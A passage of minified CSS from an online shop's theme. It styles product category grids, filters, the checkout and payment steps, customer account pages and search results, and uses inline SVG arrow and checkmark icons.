img.layer-2{opacity:0}.category-list:not(.plain-grid) article:nth-child(5) .product-images:before,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5) .product-images:before{padding-top:140.12739%}.category-list:not(.plain-grid) article:nth-child(5) .product-category,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5) .product-category{display:none}}@media (max-width: 625px){.category-list:not(.plain-grid) article:nth-child(5),.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5){grid-row:3/5}.category-list:not(.plain-grid) article:nth-child(5) .product-images:before,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5) .product-images:before{padding-top:125.67164%}}@media (max-width: 1038px) and (min-width: 626px){.category-list:not(.plain-grid) article:nth-child(4),.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4){grid-column:1/3;grid-row:2/4;max-width:100%;width:100%}.category-list:not(.plain-grid) article:nth-child(4) img.layer-2,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4) img.layer-2{opacity:1;height:100%}.category-list:not(.plain-grid) article:nth-child(4):hover img.layer-1,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4):hover img.layer-1{opacity:1}.category-list:not(.plain-grid) article:nth-child(4):hover img.layer-2,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4):hover img.layer-2{opacity:0}.category-list:not(.plain-grid) article:nth-child(4) .product-images:before,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4) .product-images:before{padding-top:146.61458%}.category-list:not(.plain-grid) article:nth-child(4) .product-category,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(4) .product-category{display:none}}@media (max-width: 760px){.category-list .product-miniature .product-description,.e-list .elementor-product-grid .product-miniature .product-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:10px}.category-list .product-miniature .product-title,.e-list .elementor-product-grid .product-miniature .product-title{margin-right:0;margin-bottom:6px}}.e-list .elementor-product-grid:not(.active) article:not(:nth-child(-n+9)){display:none}.e-list .show-more{margin:50px auto 0;display:block;min-width:210px;text-transform:uppercase}.category-header{font-size:15px;line-height:1.5}.category-header .title{font-weight:500;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:10px;color:var(--color-aqua)}.category-header .title span{font-family:var(--ranade-font);font-size:min(max(39.5px,
 4.3dvw),
 80px);line-height:1;text-transform:capitalize}.category-header .title small{vertical-align:top}.category-header figcaption{margin:42px auto 40px;width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem)}.category-header img{width:100%;height:auto;aspect-ratio:1440/400;-o-object-fit:cover;object-fit:cover;min-height:190px}@media (min-width: 761px){.category-header figcaption{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.category-header .description{padding-left:11px;width:50%}}@media (max-width: 760px){.category-header{font-size:16.5px}.category-header figcaption{margin:25px auto 40px}.category-header img{display:none}.category-header .title{margin-bottom:14px}.category-header .title small{font-size:13px}.category-header .croped-text .wrapper{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}}.category-description{width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);margin:88px auto 74px;padding-top:41px;border-top:0.5px solid var(--color-aqua)}.category-description .text{font-size:15px;line-height:150%}.category-description h1,.category-description h2,.category-description h3,.category-description h4,.category-description h5{font-family:var(--ranade-font);font-style:normal;font-weight:500;line-height:120%;color:var(--color-aqua)}.category-description h2,.category-description h3,.category-description h4,.category-description h5{margin-top:38px}.category-description h1{font-size:min(max(32px,
 2.5vw),
 46px);font-size:min(max(32px,
 2.5dvw),
 46px);max-width:805px;margin-bottom:38px}.category-description h2{font-size:min(max(24px,
 1.68vw),
 32px);font-size:min(max(24px,
 1.68dvw),
 32px);margin-bottom:22px}.category-description h3{font-size:25px;margin-bottom:7px}.category-description h4{font-size:18px;margin-bottom:5px}.category-description h5{font-size:16px}.category-description a{color:var(--color-aqua) !important}.category-description a:hover{text-decoration:underline}.category-description ul{padding-left:15px}.category-description ul li{margin:5px 0}.category-description ul li::before{content:"\2022";color:var(--color-aqua);font-weight:bold;display:inline-block;width:1em;margin-left:-1em}@media (max-width: 760px){.category-description{margin:48px auto 74px}.category-description .text{font-size:16.5px}}.category-filters{font-size:15px;margin-bottom:16px;position:sticky;top:70;z-index:199;width:100%;background:#fff}.category-filters .content{width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:96px;margin:0 auto;padding:25px 0;border-top:0.5px solid #c6c6c6}.category-filters .content>.btn,.category-filters .content .category-sort .btn{padding:16px;min-width:70px;line-height:0.9;position:relative;z-index:101}.category-filters.extend{position:fixed;-webkit-box-shadow:0 810px 800px 800px rgba(22,22,22,0.4);box-shadow:0 810px 800px 800px rgba(22,22,22,0.4);z-index:4000;top:-1px;-webkit-transition:0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1);transition:0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1);transition:0.8s box-shadow cubic-bezier(0.4, 0, 0.2, 1);transition:0.8s box-shadow cubic-bezier(0.4, 0, 0.2, 1), 0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1)}.category-filters.extend+#product_list{pointer-events:none}.category-filters .open-filter ~ .open-filter{display:none}@media (max-width: 991px){.category-filters{top:-1px}}@media (max-width: 760px){.category-filters .content{-ms-flex-wrap:wrap;flex-wrap:wrap}.category-filters .btn{width:100%}.category-filters .open-filter,.category-filters #filter_top{width:calc(50% - 5px)}}@media (min-width: 761px){.category-filters.extend .open-filter,.category-filters.extend .category-sort{z-index:210;position:absolute;right:185px;top:22px}.category-filters.extend .category-sort{right:84px !important}}.category-tree{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:calc(100% - 170px);padding-right:1rem}.category-tree ul{-webkit-column-gap:9px;-moz-column-gap:9px;column-gap:9px;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:9px;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex}.category-tree a{border:1px solid var(--color-cinder);font-size:11px;padding:4px 11px;display:block;-webkit-transition:all 0.3s !important;transition:all 0.3s !important}.category-tree a:hover{background-color:var(--color-aqua);color:#fff;border-color:transparent}.category-tree a:not(.active){opacity:0.4}.category-tree a.active{font-weight:700}.category-tree-show ~ li{display:none}@media (max-width: 760px){.category-tree{max-width:unset;min-width:100%;margin-bottom:25px;padding-right:0}.category-tree:empty{display:none}}.category-sort{position:relative}.category-sort .sort-menu{position:absolute;display:none;width:350px;z-index:100;background:#fff;right:0;top:100%;-webkit-box-shadow:0px 3px 14px rgba(0,0,0,0.35);box-shadow:0px 3px 14px rgba(0,0,0,0.35);padding:25px}.category-sort .sort-label{border-bottom:0.5px solid #c6c6c6;padding-bottom:14px;margin-bottom:24px;line-height:0.7;display:block}.category-sort .btn{border:0.5px solid var(--color-aqua);margin-left:10px;color:var(--color-cinder)}.category-sort .btn svg{margin-left:10px;-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.category-sort .btn:hover,.category-sort .sort-menu[style*="block"]+button{color:#fff;background-color:var(--color-aqua)}.category-sort .sort-menu[style*="block"]+button svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transform-origin:center 3px;transform-origin:center 3px}@media (max-width: 760px){.category-sort .sort-menu{width:264px;left:9px}.open-filter ~ #filter_top .category-sort .sort-menu{left:unset;right:-9px}}.page-not-found{font-size:20px;margin:52px auto 100px;text-align:center;width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem)}.page-not-found .notfound-title{font-size:190px;line-height:1;color:var(--color-aqua);font-weight:700}.page-not-found .notfound-subtitle{text-transform:uppercase;font-family:var(--ranade-font);color:var(--color-aqua)}.page-not-found .notfound-subtitle span{font-size:1.8rem;margin-bottom:0.1rem;display:block}.page-not-found .notfound-lead{margin:39px 0 11px;font-size:18px}.page-not-found .btn{font-size:15px;text-transform:uppercase}@media (max-width: 992px){.page-not-found .notfound-title{font-weight:900;font-size:130px}.page-not-found .notfound-subtitle span{font-size:25px}.page-not-found .notfound-subtitle{font-size:15px}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-grid{display:grid;font-size:15px;max-width:100vw;max-width:100dvw}.checkout-grid .right-half{background-color:#FDFBF5}.checkout-grid .right-half .checkout-toggle{color:var(--color-aqua);font-weight:400;font-size:24px}@media (min-width: 992px){.checkout-grid{grid-template-columns:1fr 43%;grid-template-rows:auto 1fr}.checkout-grid .right-half{grid-row:1/3}.checkout-grid .right-half-body,.checkout-grid .right-half-header{max-width:990px;width:83%;margin:0 24px}.checkout-grid .right-half-header{padding:55px 0 24px;border-bottom:0.5px solid var(--color-silver)}.checkout-grid .right-half-body{padding-bottom:100px}.checkout-grid .left-half{grid-column-end:2;padding-bottom:20px}.checkout-grid .left-half-body,.checkout-grid .left-half-header{width:76%;max-width:990px;margin:0 auto}}@media (min-width: 992px) and (max-width: 1095px){.checkout-grid .left-half-body,.checkout-grid .left-half-header{width:90%}}@media (min-width: 992px){.checkout-grid .left-half-top{padding:40px 0;grid-row-end:2;margin-bottom:24px;border-bottom:0.5px solid var(--color-silver)}.checkout-grid .hidden-lg{display:none}}@media (max-width: 991px){.checkout-grid{font-size:16.5px}.checkout-grid .right-half-body,.checkout-grid .right-half-header,.checkout-grid .left-half-body,.checkout-grid .left-half-header{padding:19px 20px;max-width:620px;margin:0 auto}.checkout-grid .left-half-body{padding-top:10px}.checkout-grid .left-half{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.checkout-grid .right-half{margin-bottom:13px}.checkout-grid .right-half-body{padding-top:0;max-height:unset;-webkit-transition:max-height 1.3s cubic-bezier(0.215, 0.61, 0.355, 1);transition:max-height 1.3s cubic-bezier(0.215, 0.61, 0.355, 1);border-bottom:0.5px solid var(--color-silver)}.checkout-grid .right-half .js-cart{border-top:0.5px solid var(--color-silver)}.checkout-grid .right-half-header{cursor:pointer}.checkout-grid .right-half-header:not(.open)+.right-half-body{max-height:0;overflow:hidden;padding:0 20px;-webkit-transition-duration:0.8s;transition-duration:0.8s}.checkout-grid .right-half-header.open .checkout-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.checkout-grid .right-half .checkout-toggle{font-size:15px}.checkout-grid .right-half .checkout-toggle::after{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' fill='none' viewBox='0 0 8 5'%3e%3cpath fill='%23161616' d='m1.29.663-.59.59 3.3 3.3 3.3-3.3-.59-.59L4 3.373 1.29.663Z'/%3e%3c/svg%3e");content:"";display:inline-block;width:8px;height:5px;margin-left:8px;vertical-align:2px;-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.checkout-grid .right-half .cart-voucher{margin-bottom:23px}}.checkout-grid [data-slick]:not(.slick-initialized){display:none}.checkout-grid .alert{text-align:left}.checkout-grid .alert button{display:none}.checkout-title{font-size:24px;color:var(--color-aqua);font-weight:500;font-family:var(--ranade-font)}.checkout-title.subtitle{margin-top:20px;font-size:18px}@media (max-width: 991px){.checkout-title{font-size:22px}.checkout-title.small{font-size:16px}.checkout-title.subtitle{margin-top:10px}}.checkout-description{font-size:14px;margin-top:10px;color:var(--color-aqua)}.checkout-caption{margin-bottom:15px}.checkout-overview{color:var(--color-aqua);font-weight:700;font-size:18px;float:right}.checkout-legend{font-size:12px;color:var(--color-grey)}@media (max-width: 991px){.checkout-legend{font-size:13px}}.checkout-promo .promo-form{display:grid;grid-template-columns:1fr auto;grid-gap:0 8px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:12px}.checkout-promo .promo-form input{border-color:var(--color-vanilla) !important}.checkout-promo .promo-highlighted{font-size:11px}@media (max-width: 991px){.checkout-promo .promo-highlighted{grid-column:1/3}}.checkout-promo .promo-highlighted li{margin-top:5px}.checkout-promo .promo-name li{font-size:14px;margin-bottom:15px}.checkout-promo .promo-name li svg{margin-top:-3px;margin-left:3px}.checkout-promo .exclusive-promos{border-bottom:none !important;color:var(--color-aqua);margin:21px 0 8px}.checkout-promo .exclusive-promos .slick-track{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.checkout-promo .exclusive-promos .slick-dots{padding-bottom:5px}.checkout-promo .exclusive-promos p{text-align:left}.checkout-totals{margin-top:17px;border-top:0.5px solid var(--color-silver);color:var(--color-aqua);font-size:16px}.checkout-totals.cart-summary-totals{font-size:24px}@media (max-width: 991px){.checkout-totals{font-size:14px}.checkout-totals.cart-summary-totals{font-size:18px}}.checkout-totals>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:13px}.checkout-totals .value{font-weight:700;text-transform:uppercase}.checkout-totals .final-price{font-size:24px}.checkout-step .address-grid{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px 24px;margin:15px 0 14px}.checkout-step .address-grid .form-group{grid-column:1/3}@media (min-width: 992px){.checkout-step .address-grid .form-group:nth-of-type(2),.checkout-step .address-grid .form-group:nth-of-type(6){grid-column:1/2}.checkout-step .address-grid .form-group:nth-of-type(3),.checkout-step .address-grid .form-group:nth-of-type(7){grid-column:2/3}}.checkout-step .login-grid{display:grid;grid-template-columns:1fr;grid-gap:8px;margin-top:20px}.checkout-step .login-grid .forgot-password a{font-size:11px;color:var(--color-grey) !important;-webkit-text-decoration-line:underline;text-decoration-line:underline;margin-top:8px}.checkout-step .login-grid .login-actions button{width:100%;margin-top:15px}.checkout-step .block-customer>.orderFunnel{display:none}.checkout-step .iti{width:100%}.checkout-step .ps-hidden{display:none}.checkout-step .js-terms a,.checkout-step .custom-checkbox a{color:var(--color-aqua) !important;text-decoration:underline}.checkout-step .btn-link{text-align:left;text-decoration:underline;color:var(--color-aqua) !important}.checkout-step .js-dialog-title{text-transform:uppercase}.checkout-step .js-modal-content p{margin-bottom:15px}.checkout-step .js-payment-binary.disabled{opacity:0.6;pointer-events:none;display:none}.checkout-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:80px 0 50px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;grid-column:1/3}.checkout-navigation.--sm{margin:30px 0}.checkout-navigation .nav-back{color:var(--color-grey)}.checkout-navigation .nav-back svg{margin-right:11px;vertical-align:1px}@media (max-width: 991px){.checkout-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:30px}.checkout-navigation .btn{width:100%;margin-top:28px}}.invoice-addresses{background-color:#FDFBF5;border:1px solid #C6C6C6;margin-top:15px;padding:0 23px 12px}@media (max-width: 991px){.invoice-addresses{padding-top:9px}}.payment-method>label.custom-control-label,.checkout-carrier>label.custom-control-label{border:1px solid var(--color-silver);width:100%;padding:11px 17px 11px 44px;font-size:14px;position:relative;cursor:pointer;min-height:47px;display:grid !important;margin-top:16px !important;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px;line-height:1.1;row-gap:6px}.payment-method>label.custom-control-label::after,.payment-method>label.custom-control-label::before,.checkout-carrier>label.custom-control-label::after,.checkout-carrier>label.custom-control-label::before{position:absolute;content:"";border-radius:50%;display:inline-block}.payment-method>label.custom-control-label::before,.checkout-carrier>label.custom-control-label::before{border:0.5px solid var(--color-silver);background-color:#fff;height:15px;width:15px;left:16px;top:14px;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.payment-method>label.custom-control-label::after,.checkout-carrier>label.custom-control-label::after{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='7' fill='none' viewBox='0 0 10 7'%3e%3cpath fill='%23003C40' stroke='%23fff' d='M9.273.83 3.496 6.31.726 3.683l.148-.141 2.278 2.163.345.326.344-.326L9.125.688l.148.141Z'/%3e%3c/svg%3e ");width:10px;height:7px;left:19px;top:18px}@media (min-width: 992px){.payment-method>label.custom-control-label,.checkout-carrier>label.custom-control-label{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment-method>label.custom-control-label::after,.checkout-carrier>label.custom-control-label::after{top:calc(50% - 5px)}.payment-method>label.custom-control-label::before,.checkout-carrier>label.custom-control-label::before{top:calc(50% - 9px)}}.payment-method>input,.checkout-carrier>input{position:absolute;clip:rect(0, 0, 0, 0);overflow:hidden}.payment-method>input:checked ~ label,.checkout-carrier>input:checked ~ label{border-color:var(--color-aqua)}.payment-method>input:checked ~ label::before,.checkout-carrier>input:checked ~ label::before{border-color:transparent;background-color:var(--color-aqua)}.payment-extra-content,.js-payment-binary,.carrier-extra-content{background-color:#FAF7F2;padding:15px 17px 5px;font-size:14px;border:1px solid var(--color-silver)}.payment-extra-content:empty,.js-payment-binary:empty,.carrier-extra-content:empty{display:none !important}.checkout-carrier>label{grid-template-columns:20% 30% 1fr auto}.checkout-carrier .chronorelais-popup a{color:var(--color-aqua) !important}.checkout-carrier .chronorelais-popup b{color:var(--color-aqua);font-weight:700;margin-bottom:10px}.checkout-carrier .carrier-logo img{max-width:min(100%, 210px)}.checkout-carrier .carrier-delay{color:var(--color-grey);font-weight:400}@media (max-width: 991px){.checkout-carrier .carrier-name{color:var(--color-aqua);font-weight:700}.checkout-carrier .carrier-logo{display:none}.checkout-carrier .carrier-price{grid-row:1/2;grid-column:2/3;font-weight:700;color:var(--color-aqua)}.checkout-carrier>label{grid-template-columns:minmax(0, 1fr) auto}}.checkout-payment .payment-method>label{grid-template-columns:minmax(0, 1fr) auto;color:var(--color-grey);font-size:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-payment .payment-method img{max-height:26px;margin:0;display:block}.checkout-payment .alert{border:1px solid currentColor;padding:12px 15px;font-size:13px}.checkout-payment .paypal-mark{padding:2px 5px;margin:0}.checkout-payment .paypal-mark img{height:14px}.checkout-payment .paypal-button-container{max-width:100%}.checkout-confirmation{display:grid;grid-template-columns:repeat(2, 1fr);color:var(--color-aqua);grid-gap:20px;margin-top:20px;font-size:16px}.checkout-confirmation>*{grid-column:1/3}.checkout-confirmation .card-title{margin-bottom:15px;font-size:18px;font-weight:700}.checkout-confirmation .card-body{border:1px solid var(--color-vanilla);padding:24px;-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-confirmation .carrier-name{margin-bottom:10px}.checkout-confirmation .order-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-confirmation .order-products{overflow-x:auto}.checkout-confirmation .order-products table{min-width:620px}.checkout-confirmation .order-products .sheet td:not(:first-child):not(:last-child),.checkout-confirmation .order-products .sheet th:not(:first-child):not(:last-child){text-align:center}.checkout-confirmation .product{display:grid;grid-template-columns:auto 1fr;grid-gap:10px;font-weight:500;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width: 992px){.checkout-confirmation .col-left{grid-column:1/2}.checkout-confirmation .col-right{grid-column:2/3}}@media (max-width: 991px){.checkout-confirmation{font-size:17.5px}.checkout-confirmation .card-body{padding:14px}.checkout-confirmation .card-title{font-size:20px}}.checkout-authenticated p{margin-top:15px}.checkout-addresses{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:20px}.checkout-addresses .address-item{border:1px solid var(--color-vanilla);padding:15px 20px 15px 14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-addresses .address-item.selected{border-color:var(--color-aqua)}.checkout-addresses .address-item .custom-radio{margin:0}.checkout-addresses .address-item .address-alias{margin-bottom:10px;display:block;font-size:17px;line-height:1}.checkout-addresses .address-item label{font-size:14px}.checkout-addresses .address-item header{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:15px}.checkout-addresses .address-item footer{text-align:right}.checkout-addresses .address-item footer a{margin-left:10px}@media (max-width: 991px){.checkout-addresses{grid-template-columns:1fr}.checkout-addresses .address-item .address-alias{font-size:21px}.checkout-addresses .address-item label{font-size:15.5px}}.checkout-delivery{font-size:11px;margin:53px 0 24px}.checkout-delivery .progress-shipping{margin-top:6px}@media (max-width: 991px){.checkout-delivery{margin-top:25px}}.checkout-item{padding-bottom:16px;margin-top:24px;color:var(--color-aqua);border-bottom:0.5px solid var(--color-silver);display:grid;grid-template-columns:auto 1fr;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;font-size:14px}.checkout-item .title{margin-bottom:4px}.checkout-item .title,.checkout-item .price{font-weight:700}.checkout-item .price{float:right;margin-left:5px}.checkout-item .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-item .attributes{-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-item .attributes>*{margin-top:5px}.checkout-breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;margin-bottom:35px;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-20px;line-height:1.7}@media (max-width: 991px){.checkout-breadcrumb{font-size:12px}}.checkout-breadcrumb .step-title.current ~ .step-title{pointer-events:none;opacity:0.3}.checkout-breadcrumb .step-title:not(.unreachable):not(.current){cursor:pointer}.checkout-breadcrumb .step-title:not(:last-child)::after{content:"";display:inline-block;margin:0 7px;vertical-align:-2px;pointer-events:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='10' fill='none' viewBox='0 0 7 10'%3e%3cpath fill='currentColor' d='m.245 9.065.885.885L6.08 5 1.13.05.245.935 4.31 5 .245 9.065Z'%3e%3c/path%3e%3c/svg%3e");width:7px;height:10px}.checkout-login-switch{text-align:right;display:block;margin-top:-20px;font-size:14px;cursor:pointer;margin:-20px 0 0 auto;color:var(--color-aqua)}.checkout-forms{display:grid;grid-template-columns:minmax(0, 1fr);row-gap:49px}.checkout-forms input.form-control,.checkout-forms select.form-control{padding:11px 16px}.checkout-forms .custom-radio,.checkout-forms .custom-checkbox{margin-top:0}.checkout-forms .custom-radio label,.checkout-forms .custom-checkbox label{font-size:14px;color:var(--color-aqua)}.checkout-forms .custom-radio label::after,.checkout-forms .custom-checkbox label::after{top:6px}.checkout-forms .custom-radio label::before,.checkout-forms .custom-checkbox label::before{top:2px;border-color:var(--color-aqua)}.checkout-forms .ets_opc_error{font-size:13px;color:#e40520}.checkout-forms .checkout-hint{font-size:14px;opacity:0.5;margin:5px 0}.checkout-forms .checkout-hint.link{text-align:center}.checkout-forms .checkout-hint.link u{cursor:pointer}.checkout-submit{width:100%;margin-top:25px}.checkout-or{font-size:11px;color:var(--color-silver);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0 37px}.checkout-or::after,.checkout-or::before{content:"";width:calc(50% - 20px);height:1px;display:inline-block;background-color:var(--color-silver)}#checkout .checkout-footer ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;font-size:11px;color:var(--color-aqua);padding-bottom:47px}@media (min-width: 992px){#checkout .checkout-footer{display:none}}@media (max-width: 991px){#checkout footer#footer{display:none}}.right-half-container{position:sticky;top:0}@media (max-width: 991px){.colissimo-address-fields{padding:0px !important}}#ps_checkout-loader{display:none}.payplugIntegratedPayment{max-width:100% !important}.payplugIntegratedPayment_container.-saveCard label span,.payplugIntegratedPayment_container.-cardHolder,.payplugIntegratedPayment_container.-cvv,.payplugIntegratedPayment_container.-exp,.payplugIntegratedPayment_container.-pan{background:#fff}.payplugIntegratedPayment_privacy_policy{text-align:left !important;margin-top:5px !important}.payplugIntegratedPayment_privacy_policy img{display:inline;vertical-align:middle}.payplugIntegratedPayment_privacy_policy a{color:var(--color-aqua);text-decoration:underline}.customer-account{font-size:15px}.customer-account .page-title{text-align:center;font-weight:500;font-size:32px;margin:0 -20px 10px;font-family:var(--ranade-font);color:var(--color-aqua)}.customer-account .page-subtitle{font-weight:400;font-size:24px;color:var(--color-aqua);margin-bottom:1.3rem}.customer-account .form-group{margin-top:16px}.customer-account .btn-submit{width:100%;margin:39px 0 15px}.customer-account .btn-link{text-align:left;text-decoration:underline;color:var(--color-aqua)}.customer-account .auth-nav{color:#6f6f6f;text-align:center}.customer-account .auth-nav a{text-decoration:underline}.customer-account .auth-grid{display:grid;grid-template-columns:1fr 1fr;grid-gap:0 24px}.customer-account .auth-grid .form-group{grid-column:1/3}@media (min-width: 992px){.customer-account .auth-grid .form-group:nth-child(2){grid-column:1/2}.customer-account .auth-grid .form-group:nth-child(3){grid-column:2/3}}.customer-account .login-form{margin-top:43px !important}.customer-account .login-form .forgot-password{font-size:11px;margin-top:8px;color:#6f6f6f;text-decoration:underline}.customer-account .login-form .auth-social{font-size:24px;padding-top:32px;margin-top:40px;text-align:center;color:var(--color-aqua);border-top:0.5px solid var(--color-silver)}.customer-account .login-form .btn-google{margin-right:0 !important}.customer-account .login-form .btn-facebook{margin-left:10px !important}.customer-account .login-form .login-grid{display:grid}.customer-account .address-form{display:grid;grid-template-columns:1fr 1fr;grid-gap:0 24px}.customer-account .address-form .form-group{grid-column:1/3}@media (min-width: 992px){.customer-account .address-form .form-group:nth-of-type(2),.customer-account .address-form .form-group:nth-of-type(7){grid-column:1/2}.customer-account .address-form .form-group:nth-of-type(3),.customer-account .address-form .form-group:nth-of-type(8){grid-column:2/3}}.customer-account .account-content{width:410px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);margin:24px auto 80px}.customer-account .account-content.--lg{width:1280px;margin-top:39px}.customer-account .account-content.--md{width:628px}.customer-account .account-links{border-bottom:1px solid var(--color-vanilla)}.customer-account .account-links .links{width:1320px;max-width:calc(100vw - 20px);margin:0 auto;position:relative}.customer-account .account-links a{display:block;white-space:nowrap;width:-webkit-max-content !important;width:-moz-max-content !important;width:max-content !important;margin:24px 20px}.customer-account .account-links a.active{-webkit-text-decoration-line:underline;text-decoration-line:underline;pointer-events:none}.customer-account .account-links i{display:none}.customer-account .account-links .slick-arrow{font-size:0;line-height:0;position:absolute;top:50%;width:9px;height:15px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.customer-account .account-links .slick-next{right:-26px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='m.327 12.92 1.18 1.18 6.6-6.6-6.6-6.6-1.18 1.18 5.42 5.42-5.42 5.42Z'/%3e%3c/svg%3e")}.customer-account .account-links .slick-prev{left:-6px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='M8.673 2.08 7.487.9.893 7.5l6.6 6.6 1.18-1.18-5.42-5.42 5.42-5.42Z'/%3e%3c/svg%3e")}.customer-account .account-links:hover .slick-arrow{opacity:1}@media (max-width: 760px){.customer-account .account-links .links{margin-right:0;width:calc(100% - ((100% - 1320px) / 2))}.customer-account .account-links .slick-arrow{display:none !important}.customer-account .account-links .slick-slide:first-child a{margin-left:0}}.customer-account .account-badge::before{content:"";background-color:var(--color, #003c40);width:7px;height:7px;display:inline-block;border-radius:100%;vertical-align:2px;margin-right:8px}.customer-account .account-table td{min-width:140px}.customer-account .account-table th:not(:nth-last-child(-n+2)),.customer-account .account-table td:not(:nth-last-child(-n+2)){text-align:left !important}.customer-account .account-actions{text-align:right}.customer-account .account-actions svg{margin-bottom:15px}.customer-account .account-actions svg:first-child{margin-right:15px}.customer-account .order-detail{padding:55px 0;background-color:#faf7f2}.customer-account .order-detail .account-content{padding:45px 55px;margin:0 auto;background-color:#fff}@media (max-width: 991px){.customer-account .order-detail .account-content{padding:25px 24px}}.customer-account .order-messages table{border:none;margin-top:-15px;margin-left:-15px;padding:0}.customer-account .order-messages td{vertical-align:baseline}@media (max-width: 991px){.customer-account{font-size:16.5px}.customer-account h1{margin:40px 15px 23px}.customer-account .page-subtitle{font-size:26.5px}.customer-account .login-form .forgot-password{font-size:12px}.customer-account .btn{margin:25px 0 15px}.customer-account #fbpsc .btn-connect{margin-left:0 !important}}.search-results{width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);margin:0 auto 4rem}.search-results .category-tree{margin-bottom:55px;font-size:15px}.search-results .search-title{font-family:var(--ranade-font);font-weight:500;font-size:min(max(24px,
 2.4vw),
